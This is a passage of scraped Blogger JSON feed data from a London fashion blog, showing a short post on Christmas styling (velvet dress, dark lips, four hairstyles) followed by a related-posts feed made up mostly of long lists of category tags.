inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hairstyles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lady"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"simple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"velvet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Christmas inspiration"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGo4mM1ehWZMWsNxI1Hh9RL5mK17CYIrGj_pdCdEH9sqJnFwjAoZhWQaYe0zOg9dB1hsl1aXqgb4W7QMPlINynaC-fv_xhyphenhyphenuT54XPVwt5Beq4xbw0WQbvfHtm7sN1fz12zUyTSdC8cHV4\/s1600\/12366906_1210790505602967_2127782949_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGo4mM1ehWZMWsNxI1Hh9RL5mK17CYIrGj_pdCdEH9sqJnFwjAoZhWQaYe0zOg9dB1hsl1aXqgb4W7QMPlINynaC-fv_xhyphenhyphenuT54XPVwt5Beq4xbw0WQbvfHtm7sN1fz12zUyTSdC8cHV4\/s400\/12366906_1210790505602967_2127782949_n.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRMFC6CLKz36hkz5UPCQX8svjsUvbz6BCBemeymyUar-CbtdL3zYr563ImAhiME1Ydjxfm4e3yXtRqwfn6zS8Ses9YlCZUZz8WCPtt5cvsa9IJavsGgU5Gsy7U9FE2IybLh9JctcVfnM\/s1600\/12380362_1210749158940435_1221407385_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRMFC6CLKz36hkz5UPCQX8svjsUvbz6BCBemeymyUar-CbtdL3zYr563ImAhiME1Ydjxfm4e3yXtRqwfn6zS8Ses9YlCZUZz8WCPtt5cvsa9IJavsGgU5Gsy7U9FE2IybLh9JctcVfnM\/s400\/12380362_1210749158940435_1221407385_n.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJYmwB5jsIBIeM4pa8AHnLc7yHuvHqyXSmpQ6F29zmfELOwY3qfuPDyjRLo3EH8Wb_vOUSUVBmRHXG1-6iQLnscQgaieAvatoyDyWXT1fqUZXSfsRU0_jd15QzCX3xnG7nLYh0C95089I\/s1600\/12388009_1210749148940436_2112687156_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJYmwB5jsIBIeM4pa8AHnLc7yHuvHqyXSmpQ6F29zmfELOwY3qfuPDyjRLo3EH8Wb_vOUSUVBmRHXG1-6iQLnscQgaieAvatoyDyWXT1fqUZXSfsRU0_jd15QzCX3xnG7nLYh0C95089I\/s400\/12388009_1210749148940436_2112687156_n.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDa_yzKi1xeSfzetLq6oC9ORFKFK2DCey7zTbh775W7qJdPMs1rZBNyG1OB6BBj9-Uu45DLgFj7nxjOcO_HkSwBRW0W8ks0wkn4PcSqHPX0ifa6t0aGyQIAsFrtrl2YQoTUkeLFo6ZYqU\/s1600\/12395410_1210749115607106_1194367848_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDa_yzKi1xeSfzetLq6oC9ORFKFK2DCey7zTbh775W7qJdPMs1rZBNyG1OB6BBj9-Uu45DLgFj7nxjOcO_HkSwBRW0W8ks0wkn4PcSqHPX0ifa6t0aGyQIAsFrtrl2YQoTUkeLFo6ZYqU\/s400\/12395410_1210749115607106_1194367848_n.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003Eone make-up, four hairstyles.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003EI see many girls wearing sequins and nothing but sequins during Christmas. I find this cheap and uninspired. Don't get me wrong, I love sequins! I wear sequins during the day, I wear sequins while shopping, but not for special\u0026nbsp;occasions.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003E\u0026nbsp;It's overrated.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003EInstead, I prefer a luxurious velvet dress, with simple and elegant\u0026nbsp;accessories.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003EDark lips and cat eyes are a must.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003EAnd here are four simple hairstyles to match, depending on the\u0026nbsp;occasion.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003EStay classy, have your own style!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003ELove,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003ECarla\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/4673963164028016015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2015\/12\/christmas-inspiration.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4673963164028016015"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4673963164028016015"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2015\/12\/christmas-inspiration.html","title":"Christmas inspiration"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGo4mM1ehWZMWsNxI1Hh9RL5mK17CYIrGj_pdCdEH9sqJnFwjAoZhWQaYe0zOg9dB1hsl1aXqgb4W7QMPlINynaC-fv_xhyphenhyphenuT54XPVwt5Beq4xbw0WQbvfHtm7sN1fz12zUyTSdC8cHV4\/s72-c\/12366906_1210790505602967_2127782949_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/jeans%20jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12614
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker 